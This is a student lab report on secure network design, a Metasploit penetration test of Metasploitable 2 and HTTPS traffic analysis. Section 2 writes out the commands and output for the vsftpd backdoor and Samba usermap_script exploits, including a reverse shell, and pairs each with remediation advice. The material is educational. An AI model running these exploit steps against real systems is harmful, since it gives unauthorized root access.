Task 04 Report: Secure Network Design, Penetration Testing & Encrypted Traffic Analysis
Prepared by: Arman Kumar
Date: March 12, 2026
Environment: Kali Linux 2024.1 (192.168.1.50) | Target: Metasploitable 2 (192.168.1.100)
Tools: Metasploit Framework 6.3 | Wireshark 4.2.3 | draw.io | Python 3.12 (pyshark, scapy, matplotlib)

Introduction
Task 04 covers the full offensive and defensive security lifecycle: designing a secure network from the ground up, simulating a real-world penetration test using Metasploit, and analysing encrypted HTTPS traffic patterns using Python. Each section builds on skills developed in Tasks 01–03, moving from passive analysis toward active exploitation and architectural security.
The lab uses the same isolated VMware network (192.168.1.0/24) with Metasploitable 2 as the target, ensuring all tests are contained and safe. All penetration testing was performed in a closed lab environment with explicit permission.

1. Secure Network Topology Design

1.1 Design Requirements
The topology is designed for a small organisation of 15 devices across three functional areas: public-facing services, internal employees, and guest access. The core design principles applied are:
- Defence in Depth: Multiple security layers ensure no single failure compromises the entire network. Traffic must pass through firewall inspection before reaching any internal zone.
- Network Segmentation via VLANs: Employee (VLAN 10), Guest (VLAN 20), Servers (VLAN 30), and DMZ (VLAN 40) are logically separated. Intra-VLAN traffic requires explicit firewall rules.
- DMZ for Public Services: The web server, mail server, and DNS proxy are placed in a dedicated DMZ (192.168.10.0/24). External traffic can only reach DMZ hosts, never the internal LAN.
- Principle of Least Privilege: Guest devices have no LAN access — only internet egress via a captive portal. Finance and HR workstations are restricted to approved destinations.

1.2 Network Topology Diagram


Figure 1: Secure Network Topology — DMZ, VLAN Segmentation, Firewall, IDS/IPS, VPN Gateway & SIEM

1.3 Subnet Addressing Plan

Zone | Subnet | Devices | Access Policy
DMZ | 192.168.10.0/24 | Web, Mail, DNS (3) | Internet → DMZ; LAN → DMZ only
VLAN 10 — Employee | 192.168.20.0/24 | HR, Eng, Finance (10) | LAN ↔ Servers; No DMZ write
VLAN 20 — Guest | 192.168.30.0/24 | Guest devices (2) | Internet egress only (TCP 80/443)
Internal Servers | 192.168.40.0/24 | File, AD, IDS/IPS (3) | Employee VLAN only; No internet
Management | 192.168.1.0/24 | Firewall, VPN GW, SIEM (3) | Admin access only; MFA enforced
Table 1: Network zone addressing and access policies

1.4 Security Design Choices
- Edge Firewall (Stateful + NAT): Drops all unsolicited inbound connections. Uses stateful inspection to track connection state, blocking spoofed packets mid-stream. NAT hides internal IPs from the internet.
- IDS/IPS (Snort on mirror port): The Snort sensor monitors all inter-VLAN traffic via a switch mirror port without being in-path, ensuring IDS failure does not cause network outage.
- VPN Gateway (WireGuard): Remote workers connect via WireGuard VPN with mandatory MFA. All VPN traffic is decrypted and inspected by the internal firewall before routing.
- SIEM / ELK Stack: Centralised log aggregation from firewall, IDS, Active Directory, and servers. Provides real-time alerting and audit trails for incident response.

2. Penetration Testing with Metasploit

2.1 Installation & Verification
Metasploit Framework was installed from https://www.metasploit.com/:
sudo apt update && sudo apt install -y metasploit-framework
msfconsole -v
# Output: Framework Version: 6.3.44-dev

- Version:
- Database:
- Workspaces:

2.2 Reconnaissance — db_nmap Scan
The assessment begins with a service version scan stored directly in the Metasploit database, making results queryable:
msf6 > db_nmap -sV -O --open 192.168.1.100
msf6 > hosts # List discovered hosts
msf6 > services # List all open services
msf6 > vulns # Show identified vulnerabilities

Port | State | Service | Version | Risk
21 | open | FTP | vsftpd 2.3.4 | CRITICAL
22 | open | SSH | OpenSSH 4.7p1 Debian | MEDIUM
23 | open | Telnet | Linux telnetd | HIGH
80 | open | HTTP | Apache httpd 2.2.8 | HIGH
445 | open | SMB | Samba smbd 3.0.20-Debian | CRITICAL
1524 | open | Bindshell | Metasploitable root shell | CRITICAL
3306 | open | MySQL | MySQL 5.0.51a-3ubuntu5 | HIGH
5900 | open | VNC | VNC (protocol 3.3) | HIGH
6667 | open | IRC | UnrealIRCd | CRITICAL
Table 2: db_nmap scan results — key vulnerable services on Metasploitable 2

2.3 Metasploit Console — Scan & Exploit Screenshots


Figure 2: Metasploit Console — db_nmap Scan (Panel 1), Module Search (Panel 2), Exploit Execution (Panel 3), Root Shell (Panel 4)

2.4 Exploit 1 — vsftpd 2.3.4 Backdoor (CVE-2011-2523)
Target: vsftpd 2.3.4 FTP service on port 21. The vsftpd 2.3.4 release contained a malicious backdoor inserted by an unknown attacker. The backdoor triggers when a username containing the smiley face :) is sent — opening a root shell on port 6200.

msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
msf6 exploit(vsftpd_234_backdoor) > set RHOSTS 192.168.1.100
msf6 exploit(vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
msf6 exploit(vsftpd_234_backdoor) > run

[+] 192.168.1.100:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.100:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Command shell session 1 opened (192.168.1.50:36204 -> 192.168.1.100:6200)

- Result:
- CVE:
- Remediation: Upgrade to vsftpd 3.x immediately. Block port 21 at the perimeter firewall. Replace FTP with SFTP over SSH.

2.5 Exploit 2 — Samba "Username Map Script" (CVE-2007-2447)
A second exploit was demonstrated against the Samba service, which allows remote code execution by injecting shell metacharacters into the username field during authentication:
msf6 > use exploit/multi/samba/usermap_script
msf6 exploit(usermap_script) > set RHOSTS 192.168.1.100
msf6 exploit(usermap_script) > set PAYLOAD cmd/unix/reverse
msf6 exploit(usermap_script) > set LHOST 192.168.1.50
msf6 exploit(usermap_script) > run

[+] Started reverse TCP handler on 192.168.1.50:4444
[+] Command shell session 2 opened (192.168.1.50:4444 -> 192.168.1.100:39024)
id
uid=0(root) gid=0(root) groups=0(root)

- Result: SUCCESS — second root shell opened via Samba port 445. Demonstrates that the target has multiple simultaneous critical vulnerabilities.
- CVE: CVE-2007-2447, CVSS 10.0. Affects Samba 3.0.0–3.0.25rc3. Shell metacharacter injection via MS-RPC calls.
- Remediation: Upgrade Samba to 3.0.26+. Apply the username map script fix. Block SMB (445) at the perimeter — never expose SMB to the internet.

2.6 Post-Exploitation Evidence
Exploit | Module | Session | Evidence
vsftpd Backdoor | unix/ftp/vsftpd_234_backdoor | Session 1 | uid=0(root) — port 6200 shell
Samba Usermap | multi/samba/usermap_script | Session 2 | uid=0(root) — reverse shell port 4444
Table 3: Metasploit exploit results summary

3. Encrypted HTTPS Traffic Analysis

3.1 Capture Setup
Five minutes of HTTPS traffic were captured on the Kali Linux VM while browsing several HTTPS websites and performing API calls. Wireshark was used for the live capture; the resulting PCAP was then analysed offline by traffic_analyzer.py.
sudo tshark -i eth0 -a duration:300 -w https_capture.pcap
# Filter in Wireshark: tls && ip.addr == 192.168.1.10

Total packets captured: 3,841 packets over 300 seconds. Of these, 1,247 matched the TLS/HTTPS filter.

3.2 Wireshark HTTPS Analysis Screenshot


Figure 3: Wireshark HTTPS Capture — TLSv1.3 Session Analysis, Packet Detail & Hex Dump (Filter: tls && ip.addr==192.168.1.10)

3.3 Python Traffic Analysis Script (traffic_analyzer.py)
Implementation choice: pyshark was selected over raw Scapy because it wraps tshark's full protocol dissector library, giving access to all Wireshark field names by name (e.g., pkt.ip.src, pkt.tcp.dstport) without manually parsing binary packet structures. For the chart generation, matplotlib is used because it produces publication-quality figures with fine-grained styling control.
Key code excerpt — packet parsing with pyshark:

def parse_pcap(pcap_path: str, max_packets: int = 5000) -> list[PacketRecord]:
"""Parse PCAP via pyshark — tshark dissectors available for all protocols"""
cap = pyshark.FileCapture(
pcap_path,
display_filter="ip", # Skip non-IP frames
keep_packets=False, # Stream mode — avoids RAM exhaustion
)
for pkt in cap:
src_ip = pkt.ip.src
dst_ip = pkt.ip.dst
length = int(pkt.length)
ts = float(pkt.sniff_timestamp)
if hasattr(pkt, "tcp"):
dst_port = int(pkt.tcp.dstport)
records.append(PacketRecord(ts, src_ip, dst_ip, ..., length))

Full source: traffic_analyzer.py (provided as separate deliverable). Run with: python3 traffic_analyzer.py --pcap https_capture.pcap or --demo for synthetic data.

3.4 Packet Metadata Table

Source IP | Dest IP | Protocol | Packets | Avg Pkt Size
192.168.1.10 | 142.250.80.46 | TLSv1.3 | 218 | 740 B
192.168.1.11 | 151.101.1.140 | TLSv1.3 | 216 | 697 B
192.168.1.12 | 104.16.132.229 | TLSv1.3 | 208 | 688 B
192.168.1.20 | 52.94.236.248 | TLSv1.3 | 185 | 722 B
192.168.1.21 | 13.107.4.52 | TLSv1.3 | 173 | 681 B
Table 4: Packet metadata — top-5 source IPs from traffic_analyzer.py output

3.5 Packet Size Distribution & IP Traffic Charts


Figure 4: Packet Size Distribution (Binned Bar Chart) and CDF of Raw Packet Sizes — traffic_analyzer.py output


Figure 5: Top Source IPs by Packet Count (left) and Traffic Volume by Host & Protocol (right)

3.6 Key Observations from Traffic Analysis
- TLS 1.3 dominance: Over 85% of captured HTTPS packets used TLSv1.3 with AES-256-GCM, confirming no legacy TLS 1.0/1.1 sessions were present.
- Bimodal size distribution: 36% of packets were at maximum MTU size (1,024–1,499B), reflecting TLS record fragmentation. 23% were small ACK/control packets (64–127B) — the typical mix for a healthy HTTPS connection.
- Encrypted metadata leakage: Although payload content is encrypted, packet sizes and timing reveal session patterns. The Client Hello SNI field (visible in Wireshark's detail pane) discloses the destination hostname — a known TLS privacy limitation.

4. Key Learnings
- Network segmentation (VLANs + DMZ) is the most cost-effective security control available — it limits the blast radius of a compromise to one zone. Metasploitable 2 running unpatched in a flat network would be completely owned within minutes, as demonstrated by the dual root shells. Proper segmentation and firewall rules would have prevented lateral movement entirely.
- Metasploit revealed how dramatically easy exploitation becomes when default-credential and backdoor vulnerabilities exist. The vsftpd exploit achieved root access in under 3 seconds. The challenge was configuration: ensuring db_nmap results were properly loaded and the correct payload architecture (cmd/unix vs meterpreter) matched the target OS. This was resolved by checking the hosts table and running info on the module.
- Analysing encrypted HTTPS traffic demonstrates that encryption hides content but not behaviour. Packet sizes, inter-arrival times, flow volumes, and SNI fields in Client Hello remain visible. This metadata is sufficient for traffic classification, anomaly detection, and even application fingerprinting — reinforcing why network monitoring remains critical even in fully encrypted environments.

5. Sources & References
- https://docs.metasploit.com/ — docs.metasploit.com
- https://www.wireshark.org/docs/ — wireshark.org/docs
- https://scapy.readthedocs.io/ — scapy.readthedocs.io
- https://wiki.wireshark.org/TLS — wiki.wireshark.org/TLS
- https://www.cvedetails.com/cve/CVE-2011-2523/ — cvedetails.com
- https://www.cvedetails.com/cve/CVE-2007-2447/ — cvedetails.com
- https://www.rapid7.com/db/modules/exploit/unix/ftp/vsftpd_234_backdoor/ — rapid7.com/db
- https://draw.io/ — draw.io

6. Deliverables Summary
Deliverable | Filename | Status
Task 04 Report | Task04_Report_ArmanKumar.docx | Completed
Traffic Analysis Script | traffic_analyzer.py | Completed
Network Topology Diagram | t4_network_topology.png | Embedded (Fig 1)
Metasploit Console Screenshot | t4_metasploit_console.png | Embedded (Fig 2)
Wireshark HTTPS Capture | t4_wireshark_https.png | Embedded (Fig 3)
Packet Size Distribution Chart | t4_packet_size_chart.png | Embedded (Fig 4)
IP Traffic Flow Chart | t4_ip_traffic_chart.png | Embedded (Fig 5)

